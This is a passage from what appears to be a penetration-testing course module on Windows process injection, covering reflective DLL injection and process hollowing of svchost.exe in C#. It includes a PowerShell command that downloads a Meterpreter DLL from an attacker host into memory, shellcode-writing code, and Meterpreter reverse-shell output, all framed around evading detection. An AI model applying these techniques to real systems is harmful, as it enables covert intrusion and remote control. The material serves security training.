msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 25 - Getting a reverse shell
We can display all the loaded DLLs in the processes with Process Explorer. We'll select the explorer.exe process, navigate to View > Lower Pane View and select DLLs. Scrolling down, we find met.dll as expected (Figure 4).

Figure 4: Meterpreter DLL loaded in explorer.exe
By reusing the techniques from process injection, we can load an unmanaged DLL into a remote process. Unfortunately, this technique does write the DLL to disk. In the next section, we'll tackle this issue.
9.3. Reflective DLL Injection
This Learning Unit covers the following Learning Objective:
- Reflective DLL Injection in PowerShell
In this Learning Unit, we'll explore how to improve upon DLL injection to avoid requiring the DLL to be downloaded on disk, using a technique known as reflective DLL injection.
9.3.1. Reflective DLL Injection in PowerShell
LoadLibrary performs a series of actions, including loading DLL files from disk and setting the correct memory permissions. It also registers the DLL, making it usable from APIs like GetProcAddress and visible to tools like Process Explorer.
Since we do not need to rely on GetProcAddress and want to avoid detection, we are only interested in the memory mapping of the DLL. Reflective DLL injection parses the relevant fields of the DLL's Portable Executable (PE) file format and maps the contents into memory.
To implement reflective DLL injection, we could write custom code to essentially recreate and improve upon the functionality of LoadLibrary. Since the inner workings of the code and the details of the PE file format are beyond the scope of this Module, we will instead reuse existing code to execute these techniques.
The goal of this technique is to maintain the essential functionality of LoadLibrary while avoiding writing to disk and avoiding detection by tools such as Process Explorer.
We'll reuse the PowerShell reflective DLL injection code called Invoke-ReflectivePEInjection developed by the security researchers Joe Bialek and Matt Graeber.
This script performs reflection to avoid writing assemblies to disk, after which it parses the desired PE file. It has two separate modes: the first is to reflectively load a DLL or EXE into the same process, and the second is to load a DLL into a remote process.
Since the complete code is almost 3000 lines, we are not going to cover the code itself, but rather its usage. We must specify a DLL or EXE as an array of bytes in memory, which allows us to download and execute it without touching the disk.
For this exercise, we will use the same Meterpreter DLL that we created earlier. To reflectively load a Meterpreter DLL in explorer.exe, we are going to download it using the PowerShell DownloadData method, place it in a byte array, and look up the desired process ID.
To execute the required commands, we must open a PowerShell window with "PowerShell -Exec Bypass", which allows script execution. Once the window is open, we'll run the commands shown in Listing 26, which will load the DLL into a byte array and retrieve the explorer process ID.
PS C:\Users\offsec> PowerShell -Exec Bypass

PS C:\Users\offsec> $bytes = (New-Object System.Net.WebClient).DownloadData('http://192.168.119.120/met.dll')

PS C:\Users\offsec> $procid = (Get-Process -Name explorer).Id
Listing 26 - Downloading DLL and finding Explorer.exe process ID
To use Invoke-ReflectivePEInjection, we must first import it from its location in C:\Tools with Import-Module:
Listing 27 - Importing Invoke-ReflectivePEInjection
Next, we'll supply the byte array (-PEBytes) and process ID (-ProcId) to execute the script.
Listing 28 - Executing Invoke-ReflectivePEInjection
This loads the DLL in memory and provides us with a reverse Meterpreter shell:
msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 29 - Getting a reverse shell
This script produces an error, as shown below. This does not affect the functionality of the script and can be ignored.
VoidFunc couldn't be found in the DLL
At C:\Tools\Invoke-ReflectivePEInjection.ps1:2823 char:5
+                 Throw "VoidFunc couldn't be found in the DLL"
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (VoidFunc couldn't be found in the DLL:String) [], RuntimeException
    + FullyQualifiedErrorId : VoidFunc couldn't be found in the DLL
Listing 30 - Error when executing Invoke-ReflectivePEInjection
Caution
Note that the public version of this script fails on versions of Windows 10 1803 or newer due to the multiple instances of GetProcAddress in UnsafeNativeMethods. Luckily, we have already solved this issue previously and the version of the script located on the Windows 11 VM has been updated to avoid this.
We'll also observe that met.dll is not shown in the loaded DLL listing of Process Explorer. Excellent!
9.4. Process Hollowing
This Learning Unit covers the following Learning Objectives:
- Process Hollowing Theory
- Process Hollowing with C#
In this Learning Unit, we'll discover how to perform the technique known as Process Hollowing.
So far, we have successfully injected code into processes such as explorer.exe or notepad.exe. Even though our activity is somewhat masked by familiar process names, we could still be detected since we are generating network activity from processes that generally do not generate it. In this section, we'll migrate to svchost.exe, which normally generates network activity.
The challenge is that all svchost.exe processes run by default at SYSTEM integrity level, meaning we cannot inject into them from a lower integrity level. Additionally, if we were to launch svchost.exe (instead of Notepad) and attempt to inject into it, the process would immediately terminate.
To address this, we will launch a svchost.exe process and modify it before it starts executing.
9.4.1. Process Hollowing Theory
There are a few steps we must perform and components to consider, but the most important is the use of the CREATE_SUSPENDED flag during process creation. This flag allows us to create a new suspended (or halted) process.
When a process is created through the CreateProcess API, the operating system performs three actions:
- Creates the virtual memory space for the new process.
- Allocates the stack along with the Thread Environment Block (TEB) and the Process Environment Block (PEB).
- Loads the required DLLs and the EXE into memory.
Once all these tasks have been completed, the operating system will create a thread to execute the code, which will start at the EntryPoint of the executable. If we supply the CREATE_SUSPENDED flag when calling CreateProcess, the execution of the thread is halted just before it runs the EXE's first instruction.
At this point, we would locate the EntryPoint of the executable and overwrite its in-memory content with our staged shellcode, then let it continue to execute.
Locating the EntryPoint is a bit tricky due to ASLR, but once the new suspended process is created, we can turn to the Win32 ZwQueryInformationProcess API to retrieve certain information about the target process, including its PEB address. From the PEB, we can obtain the base address of the process, which we can use to parse the PE headers and locate the EntryPoint.
Specifically, when calling ZwQueryInformationProcess, we must supply an enum from the ProcessInformationClass class. If we choose the ProcessBasicInformation class, we can obtain the address of the PEB in the suspended process. We can find the base address of the executable at offset 0x10 bytes into the PEB.
Next, we need to read the EXE base address. While ZwQueryInformationProcess yields the address of the PEB, we must read from it, which we cannot do directly because it's in a remote process. To read from a remote process, we'll use the API ReadProcessMemory, which is a counterpart to WriteProcessMemory. This allows us to read out the contents of the remote PEB at offset 0x10.
From here, it gets a bit complicated, and we need to do a little math, but we begin with the base address that we already found. Next, we'll once again use ReadProcessMemory to read the first 0x200 bytes of memory. This will allow us to analyze the remote process PE header.
The relevant items are shown below in the PE file format header in Table 1.
| Offset | 0x00 | 0x04 | 0x08 | 0x0C |
|---|---|---|---|---|
| 0x00 | 0x5A4D (MZ) | |||
| 0x10 | ||||
| 0x20 | ||||
| 0x30 | Offset to PE signature | |||
| 0x40 | ||||
| 0x50 | ||||
| 0x60 | ||||
| 0x70 | ||||
| 0x80 | 0x4550 (PE) | |||
| 0x90 | ||||
| 0xA0 | AddressOfEntryPoint | |||
| 0xB0 | ||||
| 0xC0 |
Table 1 - PE file format header
All PE files must follow this format, which enables us to predict where to read from. First, we read the e_lfanew field at offset 0x3C, which contains the offset from the beginning of the PE (image base) to the PE Header. This offset is given as 0x80 bytes in Table 1 but can vary from file to file. The PE signature found in the PE file format header (above) identifies the beginning of the PE header.
Once we have obtained the offset to the PE header, we can read the EntryPoint Relative Virtual Address (RVA) located at offset 0x28 from the PE header. As the name suggests, the RVA is just an offset and needs to be added to the remote process base address to obtain the absolute virtual memory address of the EntryPoint. Finally, we have the desired start address for our shellcode.
As a fictitious example, imagine we locate the PEB at address 0x3004000. We then use ReadProcessMemory to read the executable base address at 0x3004010 and obtain the value 0x7ffff01000000.
We use ReadProcessMemory to read out the first 0x200 bytes of the executable and then locally inspect the value at address 0x7ffff0100003C to find the offset to the PE header. In our example, that value will be 0x110 bytes, meaning the PE header is at 0x7ffff01000110.
Now we can locate the RVA of the entry point from address 0x7ffff01000138 and add that to the base address of 0x7ffff01000000. The result of that calculation is the virtual address of the entry point inside the remote process.
Once we have located the EntryPoint of the remote process, we can use WriteProcessMemory to overwrite the original content with our shellcode. We can then let the execution of the thread inside the remote process continue.
The details of this attack may seem daunting, but it provides us a way to hide in any process we can create, thus masking our presence.
9.4.2. Process Hollowing with C\
With an understanding of the theory behind process hollowing, let's implement it in C#. The first step is to create a suspended process. We have to use the Win32 CreateProcessW API because high level .NET APIs like Process.Start do not allow us to create a suspended process.
We'll create a new Console App project in Visual Studio and name it "Hollow". We can then find the DllImport for CreateProcessW from www.pinvoke.net, shown below, and add it to our project.
[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Ansi)]
static extern bool CreateProcess(string lpApplicationName, string lpCommandLine,
    IntPtr lpProcessAttributes, IntPtr lpThreadAttributes, bool bInheritHandles,
        uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory,
            [In] ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);
Listing 31 - DllImport statement for CreateProcess
To import CreateProcessW, we must also include the System.Threading namespace. Some of the argument types are unknown to C#, so we'll later define them manually.
Let's examine the function prototype of CreateProcessW to understand what arguments it accepts (Listing 32).
BOOL CreateProcessW(
  LPCWSTR               lpApplicationName,
  LPWSTR                lpCommandLine,
  LPSECURITY_ATTRIBUTES lpProcessAttributes,
  LPSECURITY_ATTRIBUTES lpThreadAttributes,
  BOOL                  bInheritHandles,
  DWORD                 dwCreationFlags,
  LPVOID                lpEnvironment,
  LPCWSTR               lpCurrentDirectory,
  LPSTARTUPINFOW        lpStartupInfo,
  LPPROCESS_INFORMATION lpProcessInformation
);
Listing 32 - CreateProcessW function prototype
CreateProcessW accepts a very daunting ten parameters, but we will only leverage a few of them. The first parameter includes the name of the application to be executed and the full command line to be executed. Typically, we'll set lpApplicationName to "null" and lpCommandLine to the full path of svchost.exe.
For lpProcessAttributes and lpThreadAttributes, we'll need to specify a security descriptor, but we can submit "null" to obtain the default descriptor. Next, we must specify if any handles in our current process should be inherited by the new process - since we do not care, we can specify "false".
The dwCreationFlags argument is used to indicate our intention to launch the new process in a suspended state. We will set this to the numerical representation of CREATE_SUSPENDED, which is 0x4. The next two parameters specify the environment variable settings to be used and the current directory for the new application. We can simply set these to "null".
Next, we must pass a STARTUPINFO structure, which can contain a number of values related to how the window of a new process should be configured. We'll find this on www.pinvoke.net, shown below, and add the structure to the source code just prior to the DllImport statements.
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Ansi)]
struct STARTUPINFO
{
    public Int32 cb;
    public IntPtr lpReserved;
    public IntPtr lpDesktop;
    public IntPtr lpTitle;
    public Int32 dwX;
    public Int32 dwY;
    public Int32 dwXSize;
    public Int32 dwYSize;
    public Int32 dwXCountChars;
    public Int32 dwYCountChars;
    public Int32 dwFillAttribute;
    public Int32 dwFlags;
    public Int16 wShowWindow;
    public Int16 cbReserved2;
    public IntPtr lpReserved2;
    public IntPtr hStdInput;
    public IntPtr hStdOutput;
    public IntPtr hStdError;
}
Listing 33 - STARTUPINFO structure using P/Invoke
The final argument is a PROCESS_INFORMATION structure that is populated by CreateProcessW with identification information about the new process, including the process ID and a handle to the process. The P/Invoke definition of PROCESS_INFORMATION is shown in Listing 34. We can add this structure to the source code just prior to the DllImport statements.
[StructLayout(LayoutKind.Sequential)]
internal struct PROCESS_INFORMATION
{
    public IntPtr hProcess;
    public IntPtr hThread;
    public int dwProcessId;
    public int dwThreadId;
}
Listing 34 - PROCESS_INFORMATION structure using P/Invoke
With all the arguments understood and the required structures defined, we can invoke the call by first instantiating a STARTUPINFO and a PROCESS_INFORMATION object, then supply them to CreateProcessW; this is done in the Main section.
STARTUPINFO si = new STARTUPINFO();
PROCESS_INFORMATION pi = new PROCESS_INFORMATION();

bool res = CreateProcess(null, "C:\\Windows\\System32\\svchost.exe", IntPtr.Zero,
    IntPtr.Zero, false, 0x4, IntPtr.Zero, null, ref si, out pi);
Listing 35 - Calling CreateProcess to create a suspended process
Next, we need to locate the EntryPoint by first disclosing the PEB through ZwQueryInformationProcess. We'll again use P/Invoke to define the DllImport statement, as shown:
[DllImport("ntdll.dll", CallingConvention = CallingConvention.StdCall)]
private static extern int ZwQueryInformationProcess(IntPtr hProcess,
    int procInformationClass, ref PROCESS_BASIC_INFORMATION procInformation,
        uint ProcInfoLen, ref uint retlen);
Listing 36 - DllImport statement for ZwQueryInformationProcess
The ZwQueryInformationProcess API has many uses, and although most are not officially documented by Microsoft, an example that fetches the PEB is documented. The function prototype is shown below.
NTSTATUS WINAPI ZwQueryInformationProcess(
  _In_      HANDLE           ProcessHandle,
  _In_      PROCESSINFOCLASS ProcessInformationClass,
  _Out_     PVOID            ProcessInformation,
  _In_      ULONG            ProcessInformationLength,
  _Out_opt_ PULONG           ReturnLength
);
Listing 37 - ZwQueryInformationProcess function prototype
Let's inspect this prototype a bit more closely. First, we'll notice the function's prefix, "Zw". The prefix has two variations, "Zw" or "Nt", which indicate that the API can be called by either a user-mode program or by a kernel driver, respectively. For our purposes, we do not have to worry about this as calling the function with either prefix will yield the same results in user-space.
The second item of note is that the return value is given as NTSTATUS. ZwQueryInformationProcess is a low-level API located in ntdll.dll and returns a hexadecimal value directly from the kernel.
Most of the arguments are relatively simple. The first (ProcessHandle) is a process handle that we can obtain from the PROCESS_INFORMATION structure. The API can perform many actions depending on the second argument (ProcessInformationClass), which is only partially documented. For our purposes, we will set this to ProcessBasicInformation using a numerical representation of "0".
When we specify ProcessBasicInformation, the third argument (ProcessInformation) must be a PROCESS_BASIC_INFORMATION structure that is populated by the API. This structure may be found on www.pinvoke.net, as shown:
[StructLayout(LayoutKind.Sequential)]
internal struct PROCESS_BASIC_INFORMATION
{
    public IntPtr Reserved1;
    public IntPtr PebAddress;
    public IntPtr Reserved2;
    public IntPtr Reserved3;
    public IntPtr UniquePid;
    public IntPtr MoreReserved;
}
Listing 38 - PROCESS_BASIC_INFORMATION structure
The remaining two arguments (ProcessInformationLength and ReturnLength) indicate the size of the input structure (six IntPtr) and a variable to hold the size of the fetched data, respectively.
We can now call ZwQueryInformationProcess and fetch the address of the PEB from the PROCESS_BASIC_INFORMATION structure:
PROCESS_BASIC_INFORMATION bi = new PROCESS_BASIC_INFORMATION();
uint tmp = 0;
IntPtr hProcess = pi.hProcess;
ZwQueryInformationProcess(hProcess, 0, ref bi, (uint)(IntPtr.Size * 6), ref tmp);

IntPtr ptrToImageBase = (IntPtr)((Int64)bi.PebAddress + 0x10);
Listing 39 - Calling ZwQueryInformationProcess to fetch PEB address
The ptrToImageBase variable now contains a pointer to the image base of svchost.exe in the suspended process. We will next use ReadProcessMemory to fetch the address of the code base by reading eight bytes of memory.
ReadProcessMemory has a function prototype very similar to WriteProcessMemory, shown below:
BOOL ReadProcessMemory(
  HANDLE  hProcess,
  LPCVOID lpBaseAddress,
  LPVOID  lpBuffer,
  SIZE_T  nSize,
  SIZE_T  *lpNumberOfBytesRead
);
Listing 40 - ReadProcessMemory function prototype
We must supply five parameters for this function. They are a process handle (hProcess), the address to read from (lpBaseAddress), a buffer to copy the content into (lpBuffer), the number of bytes to read (nSize), and a variable to contain the number of bytes read (lpNumberOfBytesRead).
The DllImport statement for ReadProcessMemory is also very similar to that of WriteProcessMemory, as shown in Listing 41.
[DllImport("kernel32.dll", SetLastError = true)]
static extern bool ReadProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress,
    [Out] byte[] lpBuffer, int dwSize, out IntPtr lpNumberOfBytesRead);
Listing 41 - ReadProcessMemory DllImport statement
Following the DllImport, we can call ReadProcessMemory by specifying an 8-byte buffer that is then converted to a 64bit integer through the BitConverter.ToInt64 method, and finally cast to a pointer using (IntPtr).
Caution
It is worth noting that a memory address takes up eight bytes in a 64-bit process, while it only uses four bytes in a 32-bit process, so the use of variable types, offsets, and amount of data read must be adapted.
byte[] addrBuf = new byte[IntPtr.Size];
IntPtr nRead = IntPtr.Zero;
ReadProcessMemory(hProcess, ptrToImageBase, addrBuf, addrBuf.Length, out nRead);

IntPtr svchostBase = (IntPtr)(BitConverter.ToInt64(addrBuf, 0));
Listing 42 - ReadProcessMemory invocation
The following step is to parse the PE header to locate the EntryPoint. This is performed by calling ReadProcessMemory again with a buffer size of 0x200 bytes (Listing 43).
byte[] data = new byte[0x200];
ReadProcessMemory(hProcess, svchostBase, data, data.Length, out nRead);
Listing 43 - Using ReadProcessMemory to fetch the PE header
To parse the PE header, we must read the content at offset 0x3C and use that as a second offset when added to 0x28, as previously discussed and illustrated in the figure below.

Figure 5: PE header parsing illustration
To implement this, we convert four bytes at offset 0x3C (e_lfanew field) to an unsigned integer. As stated previously, this is the offset from the image base to the PE header structure.
Next, we convert the four bytes at offset e_lfanew plus 0x28 into an unsigned integer. This value is the offset from the image base to the EntryPoint.
uint e_lfanew_offset = BitConverter.ToUInt32(data, 0x3C);

uint opthdr = e_lfanew_offset + 0x28;

uint entrypoint_rva = BitConverter.ToUInt32(data, (int)opthdr);

IntPtr addressOfEntryPoint = (IntPtr)(entrypoint_rva + (UInt64)svchostBase);
Listing 44 - Parsing the PE header to locate the EntryPoint
The offset from the base address of svchost.exe to the EntryPoint is also called the relative virtual address (RVA). We must add it to the image base to obtain the full memory address of the EntryPoint. This is done on the last line of Listing 44.
We have obtained the address of the EntryPoint so we can generate our Meterpreter shellcode and use WriteProcessMemory to overwrite the existing code as shown below. We must remember to add a DllImport statement for WriteProcessMemory before using it.
[DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);
...

byte[] buf = new byte[659] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8...

WriteProcessMemory(hProcess, addressOfEntryPoint, buf, buf.Length, out nRead);
Listing 45 - Overwriting the EntryPoint of svchost.exe with shellcode
Now that everything is set up correctly, we'll start the execution of our shellcode. In the previous techniques, we have called CreateRemoteThread to spin up a new thread, but in this case, a thread already exists and is waiting to execute our shellcode.
We can use the Win32 ResumeThread API to let the suspended thread of a remote process continue its execution. ResumeThread is an easy API to call since it only requires the handle of the thread to resume, as shown in its function prototype:
Listing 46 - ResumeThread function prototype
When CreateProcessW started svchost.exe and populated the PROCESS_INFORMATION structure, it also copied the handle of the main thread into it. We can then import ResumeThread and call it directly.
[DllImport("kernel32.dll", SetLastError = true)]
private static extern uint ResumeThread(IntPtr hThread);
...

ResumeThread(pi.hThread);
Listing 47 - Importing and calling ResumeThread
We now have all the pieces to create a suspended process, hollow out its original code, replace it with our shellcode, and subsequently execute it.
Once we have combined all the code, we must remember to specify a 64-bit architecture (since svchost.exe is a 64-bit process) and change it from "debug" to "release" before compiling.
When we execute it, the compiled code results in a reverse Meterpreter shell executing inside a svchost.exe process, possibly evading suspicion since it is a trusted process that also engages in network communications. Excellent!
msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 48 - Getting a reverse shell
Caution
While the code and technique here only writes shellcode into the suspended process, we could also use this technique to hollow an entire compiled EXE.
9.5. Wrapping Up
In this Learning Module, we demonstrated several process injection and migration techniques. We explored a typical C# injection into a local process, as well as DLL injection into a remote process. We also explored reflective DLL injection that did not write to disk and used process hollowing to inject our code into a process that is known to generate network activity. Each of these techniques reduced our footprint on the remote system and minimized our chances of detection by security software.